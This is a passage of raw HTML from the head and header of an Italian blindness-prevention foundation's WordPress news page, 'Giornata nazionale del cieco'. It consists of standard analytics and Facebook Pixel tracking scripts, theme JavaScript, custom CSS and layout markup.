})(window,document,'script','dataLayer','GTM-5NPQFS83');
/* End Google Tag Manager */
/* ]]> */
</script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"post"};
dataLayer.push( gtmkit_dataLayer_content );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-35932404-13&#039; async=&#039;async" id="jupiterx-gtag-script-js"></script>
<script type="text/javascript" id="jupiterx-gtag-script-js-after">
/* <![CDATA[ */
	
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
					gtag('config', 'UA-35932404-13', { 'anonymize_ip': true });
			
	
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
					families: ['Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=1.26.0" id="jupiterx-utils-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.6.2" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["3008484012811973"],"eventID":"c21c2695-ea93-4545-9370-bb9ac6dab2ca","params":{"post_category":"Notizie","page_title":"Giornata nazionale del cieco","post_type":"post","post_id":11240,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/giornata-nazionale-del-cieco-1912\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["3008484012811973"],"eventID":"37d0ca42-8230-4ade-b0da-a17590d3bff3","params":{"page_title":"Giornata nazionale del cieco","post_type":"post","post_id":11240,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/giornata-nazionale-del-cieco-1912\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["3008484012811973"],"eventID":"72292ea4-4b01-4c2d-a57c-f5177daf0706","params":{"page_title":"Giornata nazionale del cieco","post_type":"post","post_id":11240,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/giornata-nazionale-del-cieco-1912\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["3008484012811973"],"eventID":"a66e2836-f1b1-499a-a8c3-8718b9650e60","params":{"page_title":"Giornata nazionale del cieco","post_type":"post","post_id":11240,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/giornata-nazionale-del-cieco-1912\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3008484012811973"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"post","post_id":11240,"content_name":"Giornata nazionale del cieco","categories":"Notizie","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/iapb.it","ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","ajax_event":"20d14f31cd","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.0.1" id="pys-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.6" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","ajax_nonce":"8f10c8490a","flag_url":"https:\/\/iapb.it\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/mailin/js/mailin-front.js?ver=1758629835" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://iapb.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iapb.it/wp-json/wp/v2/posts/11240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iapb.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://iapb.it/?p=11240' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iapb.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiapb.it%2Fgiornata-nazionale-del-cieco-1912%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iapb.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiapb.it%2Fgiornata-nazionale-del-cieco-1912%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload { opacity: 0; }
				.lazyloading {
					border: 0 !important;
					opacity: 1;
					background: rgba(255, 255, 255, 0) url('https://iapb.it/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-5.gif') no-repeat center !important;
					background-size: 16px auto !important;
					min-width: 16px;
				}
					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3008484012811973', url);
      </script>
    <script type='text/javascript'>fbq('init', '3008484012811973', {}, {
    "agent": "wordpress-6.6.2-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="format-detection" content="telephone=no">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3008484012811973');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1"
/></noscript>
<script>
    fbq('track', 'Purchase', {currency: "USD", value: 30.00});
  </script>
<script type="text/javascript">

jQuery(document).ready(function () {
    var $h2 = jQuery('h2');

    //add this
    console.log($h2);
    console.log('text: ' +  $h2.text());

    if ($h2.text().indexOf('Attached documents') > -1) {
        $h2.hide();
    }
  
  // Change Search results text
  if ( jQuery( '.search.search-results' ).length > 0 && jQuery('html').attr('lang') == 'it-IT' ) {
	console.log('we are on the italian search results page');
    jQuery('.jupiterx-new-search .jupiterx-title').html('Nuova Ricerca');
    jQuery('.jupiterx-new-search p').html('Riprova con altre parole chiave');
    jQuery('.jupiterx-search-secondary-title').html('Risultato della ricerca');
    jQuery('.jupiterx-search-secondary-subtitle').html(' ');
  } 
});
</script><link rel="icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" />
		<style type="text/css" id="wp-custom-css">
			/*GMV2025
 * */
/* Stato iniziale: sfocato (e leggermente trasparente, opzionale) */
.blur-in {
  filter: blur(14px);
  opacity: .2;               /* opzionale: fade-in */
  transition: filter 900ms ease-out, opacity 900ms ease-out;
  will-change: filter, opacity;
  contain: paint;            /* evita effetti collaterali del filter */
}

/* Quando entra in viewport: nitido */
.blur-in.is-visible {
  filter: blur(0);
  opacity: 1;
}

/* Accessibilità: niente animazioni per chi le riduce */
@media (prefers-reduced-motion: reduce) {
  .blur-in { transition: none; filter: none; opacity: 1; }
}

.moo_floating-box .jet-tricks-satellite{
	  display: inline-block;
  will-change: transform;           /* performance hint */
  animation: bob 200ms ease-in-out infinite alternate;
}

/* Muove l'elemento su/giù di 4px in loop */
@keyframes bob {
  from { transform: translateY(0); }
  to   { transform: translateY(-4px); }
}

/* (Opzionale) Rispetto per chi preferisce meno animazioni */
@media (prefers-reduced-motion: reduce) {
  .pulse-y { animation: none; }
}




/*GENERAL*/

/*RASSEGNA STAMPA: icons*/
.category-rassegna-stampa.category-web::before, .category-rassegna-stampa::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_web.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

article.category-rassegna-stampa.category-web::before, article.category-rassegna-stampa::before,article.category-rassegna-stampa.category-radio::before, article.category-rassegna-stampa.tag-radio::before,article.category-rassegna-stampa.category-tv::before, article.category-rassegna-stampa.tag-tv::before,article.category-rassegna-stampa.category-giornali::before, article.category-rassegna-stampa.tag-giornali::before   {
	background-size: 300px;
}

.category-rassegna-stampa.category-radio::before, .category-rassegna-stampa.tag-radio::before {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_radio.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa.category-tv::before, .category-rassegna-stampa.tag-tv::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_tv.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa.category-giornali::before, .category-rassegna-stampa.tag-giornali::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_giornali.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa {
	display: block !important;
	
}
/*Get rid of margin in social media widgets in footer*/
.moo_navigation_menu_footer .jupiterx-widget {
    margin-bottom: 0;
}
/*MENU*/
/* Navigation menu */

.moo_navigation_menu ul li a:before{
	content:"";
	width:2px;
	background:#BCCF00;
	height:15px;
	display:inline-block;
	left:0px;
	position:absolute;
	margin-right:5px;
}
.moo_navigation_menu ul li:first-child a:before{
	display:none;
}

.moo_navigation_menu ul li a{
	text-decoration:none;
}
.sub-menu li a:before{
	background:white !important;
}

.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child),
.elementor-16950 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child)
{
    margin-right: 0 !important;
}
.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item
{
    padding-left: 15px !important;
	padding-right: 15px !important;
}
.elementor-16950 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item
{
    padding-left: 10px !important;
	padding-right: 10px !important;
}
.moo_navigation_menu_footer ul li a:before{
	content:"";
	width:1px;
	background:#ffffff;
	height:15px;
	display:inline-block;
	left:0px;
	position:absolute;
	margin-right:5px;
}
.moo_navigation_menu_footer ul li:first-child a:before{
	display:none;
}

.moo_note {
    background: rgba(0,128,201,0.1);
    padding: 5px 15px;
    margin-bottom: 25px;
}


/*CONTENT*/
.jupiterx-main-content {
    padding-top:0px;
}
.moo_blackbox {
	display: inline-block;
	padding: 10px;
	background: black;
	color: white;
	text-transform:uppercase;
	font-size: .8em !important;
	margin-bottom: 20px;
}

.wpml-ls-legacy-list-horizontal .wpml-ls-flag {
    width: 34px !important;
    height: 20px important;
}
.wpml-ls-flag {
    width: 34px !important;
    height: 20px !important;
}
@media (max-width:767px){
.moo_navigation_menu {
	background-color:#0080c9 !important;
	padding:10px
	}
	.elementor-1191 .elementor-element.elementor-element-ceb51a5 > .elementor-widget-container {
    padding: 0px;
		text-align:right;
}
	.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button {
    color:#ffffff !important;
		font-size:19px
}
	.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:after {
    content:'MENU' !important;
		font-size:19px
}
.moo_50_mobile {
	width:50%!important;
	}
.moo_navigation_menu_footer .raven-breakpoint-mobile .raven-nav-menu-main {
    display: block;
}	
.moo_navigation_menu_footer 	.raven-nav-menu, .raven-nav-menu li, .raven-nav-menu ul {
    display: inline-block;
	}		
	header .raven-nav-menu li, .raven-nav-menu ul {
    display: block;
	}	
.moo_navigation_menu_footer .raven-nav-menu li {
    padding-left:10px
	}	
.moo_navigation_menu_footer .raven-nav-menu a {
    padding-left:10px
	}
.moo_navigation_menu_footer	.raven-nav-menu-toggle
	{
    display: none;
}	
}

/*titles*/
.note {
	background: rgba(0,128,201,0.1);
	padding: 25px;
	margin-bottom: 25px;
}

h1{
	font-family: 'Bentham', serif !important;
font-size: 28px;
font-size: 2.2rem;
font-weight: normal;
color: #0080C9;
line-height: 1em;
}

h2, h3 {
    text-transform: uppercase;
    font-size: 15px;
    font-size: 1rem;
    line-height: 1.4;
    color: #0080C9;
    margin: 30px 0;
        margin-bottom: 30px;
    margin-bottom: 15px;
    border-bottom: 5px solid #BCCF00;
    display: inline-block;

}

/*Colors and details*/
.moo_blue {
	color:#1780b6;
}
.moo_green {
	color:#bccf00;
}
.moo_strong {
	font-weight:700;
}
/*HEADER*/

/* Header icons*/

.moo_icon_container {
	border: 1px solid #0080C9;
	width: 142px !important;
	height: 142px;
	background: white;
}
.moo_icon_container .widget_media_image {
	margin-bottom: 0;
}

.moo_icon_container .elementor-widget-wrap {
	align-self: center;
	justify-self: center;
}

.moo_icon .jupiterx-widget-content  {
	text-align: center;
}

/*Header title bar*/
.moo_header_title {
	position: relative;
	margin-top: -71px;
}

/*Banner*/
.moo_main_subtitle{
	color:#afcb47;
	font-size:.6em;
	line-height:1em !important;
	width:400px;
	display:inline-block;
}

/*NEWS and POSTS*/
/*NEWS BOX*/
.moo_news_box, .wp-block-quote  {
	background: #f2f2f2;
	padding: 30px;
	margin:50px 0;
	font-family: Roboto, Helvetica, Arial, sans-serif;
	font-size: 1rem;

}

/*pagination*/
.raven-pagination-item, .jet-filters-pagination__link {
    background-color: #007ECB !important;
    color: #fff !important;
    padding: 10px 18px !important;
    text-decoration: none !important;
}
.raven-pagination-active, .jet-filters-pagination__link-current {
    background-color: #BCCF00 !important;
    color: #fff !important;
    padding: 10px 18px !important;
}
a.raven-pagination-item:hover { 
    color: #fff !important;
}

/*pagination bug*/
.raven-pagination-item, .jet-filters-pagination__link {
    margin-top: 15px;
}

/*Add a little bit of margin on top of an article*/
article.post {
	margin-top: 50px;
}

/*************************/
/*Get rid of links on images in the  REVISTE section*/
.moo_loo_reviste .jet-listing-dynamic-image__link {
	  pointer-events: none !important;
}

.opuscolo_content a img{
	display:none !important;
}


/*************************/
/*Get rid of photos in opuscolo content*/

.opuscolo_content  a[href$=".pdf"]{
	display:inline-block;
	margin-top: 25px;
}


/*************************/
/*Get rid of unwanted galleries*/

/*In reviste*/
.moo_loo_reviste .gallery {
	display: none;
}

.post:not(.category-foto) .gallery {
	display: none;
}

/*************************/
/* VIDEO - SINGLE POST - Get rid of featured image*/

.post.category-video .jupiterx-post-image {
	display: none;
}

/*************************/
/*Get rid of featured images on foto single posts*/
.category-foto .jupiterx-post-image{
	display:none;
}
/*Fix thumbnails on posts rolls*/

.moo_iapb_posts .jet-posts__item .post-thumbnail img{
	min-width:100% !important;
	height:auto;
}
.moo_iapb_posts .jet-posts__item .post-thumbnail {
	object-fit:cover;
	overflow:hidden;
	height:190px;
}

/*Fix thumbnails on posts FOTO*/

.moo_foto-grid_image img.wp-post-image{
	object-fit:cover;
	overflow:hidden;
	height:190px;
}

/*Galleries in posts*/
.post-template-default .gallery {
	display: grid;
grid-template-columns: 25% 25% 25% 25%;
grid-gap: 4%; 
}

@media only screen and (max-width: 769px) {
  .post-template-default .gallery {
	display: grid;
grid-template-columns: 33% 33% 33%;
grid-gap: 1%; 
}
}

@media only screen and (max-width: 600px) {
  .post-template-default .gallery {
	display: grid;
grid-template-columns: 48% 48%;
grid-gap: 1%; 
}
}

.post-template-default .gallery .gallery-item img{
	max-width: 150px;
}

.post-template-default .gallery .gallery-item figcaption{
	  margin-top: 20px;
    border-top: 2px solid #afcb47;
    padding-top: 20px;
}
/* Lists pages*/
.moo_menu .menu{
	column-count: 3;
}

/* Numero verde*/
.moo_list_big-numbers {
	height: 100px !important;
	width:105px !important;
	background: #bccf00;
	position: absolute;
	top: -20px;
	left: -20px;
	box-shadow: 10px 10px 0 white;
}
/*newsletter*/
label.ricevi_news {
    float: left;
    padding: 12px 20px;
    margin: 0;
    background: #0080C9;
    color: #fff;
}
input.campo_iscriviti {
    width: 55%;
    padding: 10px;
    border: 1px solid #0080C9;
    float: right;
}
.newsletter_iscriviti_btn {
    margin: 25px 0;
    padding: 12px 20px;
    border-radius: 0px;
    border: none;
    background: #BCCF00;
    color: #fff;
    font-weight: 500;
    cursor: pointer;
	float:right
}
.newsletter_cancellati_btn {
    margin: -15px 0 0;
    padding: 12px 20px;
    border-radius: 0px;
    border: none;
    background: #bebebe;
    color: #fff;
    font-weight: 500;
    clear: both;
    cursor: pointer;
    text-transform: uppercase;
}

/*MOO REVISION FUNCTION*/
.moo_revision::before {
	content:"";
	display: block;
	Width: 150px;
	border-bottom: 2px solid #bccf00;
	padding:25px 0 ;
	margin-bottom:25px;
}

/*Dots after excerpts on home*/
.raven-post-excerpt::after {
	content:"...";
}

/*RIVISTA MOBILE BUG*/

@media only screen and (max-width: 600px) {
  .moo_loo_reviste .elementor-widget-jet-listing-dynamic-image.elementor-element.elementor-absolute {
	position: unset !important;
	margin-top:20px;
}
}

/*OPUSCOLI MOBILE BUG*/

@media only screen and (max-width: 600px) {
  .opuscolo .moo_opuscolo_image.elementor-absolute {
	position: unset !important;
	margin-top:20px;
	margin-bottom: 20px;
}
	.opuscolo_content a[href$=".pdf"] {
    display: inline !important;
		word-break: break-all;
}
}

/*NASCONDI HEADER*/
@media (max-width:767px){
	.elementor-section-items-top, .moo_icon_container, .elementor-widget-raven-search-form {
		display:none!important;
	}
	.page-id-27235 .elementor-section-items-top, .moo_icon_container, .elementor-widget-raven-search-form
	{
		display:block !important;
	}
}

/*Visibilità nascosta temporanea btn scarica pdf sezione opuscoli*/

a[href^="https://iapb.it/?jet_download=20806"] {
	display: none !important;
}

/*Visibilità nascosta temporanea btn su banner homepage*/

.page-id-20058 .elementor-20058 .elementor-element.elementor-element-d3621e0 .swiper-slide-contents {
	display: none;
}

/* banner home bg no repeat  */

.elementor-20058 .elementor-element.elementor-element-14022c5 .elementor-background-slideshow__slide__image {
	background-repeat: no-repeat;
}

.elementor .elementor-html5-video {
	object-fit: contain !important;
}


.section-custom-overflow {
	overflow-x: clip !important;
}


		</style>
		</head><body class="post-template-default single single-post postid-11240 single-format-standard no-js jet-desktop-menu-active elementor-default elementor-kit-19915 jupiterx-post-template-custom" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;894&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="894" class="elementor elementor-894" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cdb945a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdb945a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f4a487&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-02e9e3f elementor-hidden-phone" data-id="02e9e3f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-29d115b jedv-enabled--yes elementor-widget elementor-widget-image" data-id="29d115b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://iapb.it/sostienici/">
							<img width="147" height="48"   alt="" data-src="https://iapb.it/wp-content/uploads/2019/05/dona_ora.png" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="147" height="48" src="https://iapb.it/wp-content/uploads/2019/05/dona_ora.png" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59444b3 moo_50_mobile" data-id="59444b3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bc44b96 elementor-widget elementor-widget-raven-site-logo" data-id="bc44b96" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://iapb.it">
													<img  alt="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità"  data-no-lazy="1" data-src="https://iapb.it/wp-content/uploads/2024/08/IAPB-Italia-ETS-alta.jpg" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile lazyload" src="[data-uri]" /><noscript><img src="https://iapb.it/wp-content/uploads/2024/08/IAPB-Italia-ETS-alta.jpg" alt="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" /></noscript>
													</a>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-516841b moo_50_mobile" data-id="516841b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-aa8ae1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa8ae1f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;112df5a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c1e96a9 raven-column-flex-end raven-column-flex-horizontal" data-id="c1e96a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
